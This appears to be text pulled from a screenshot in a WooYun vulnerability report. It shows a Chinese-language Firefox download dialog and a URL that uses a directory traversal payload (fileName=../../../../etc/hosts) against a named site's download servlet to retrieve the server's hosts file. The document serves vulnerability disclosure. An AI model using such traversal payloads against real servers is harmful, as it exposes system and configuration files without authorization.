 zx.caakee.com/servlet/download?fileName=../../../../../../../../../../etc/hosts
百度 <Ctrl+K>
最常访问 火狐官方站点 新手上路 常用网址 淘 爱淘宝（原淘宝特卖） 建议网站 网页快讯库 in http://cn.linkedin.co...
正在打开 .._.._.._.._.._.._.._.._.._.._etc_hosts
您选择了打开：
.._.._.._.._.._.._.._.._.._.._etc_hosts
文件类型： /etc/hosts File
来源： http://zx.caakee.com
您想要 Firefox 如何处理此文件？
打开，通过(O) 浏览(B)...
保存文件(S) 下载 浏览...
以后自动采用相同的动作处理此类文件。(A)
确定 取消
www.wooyun.org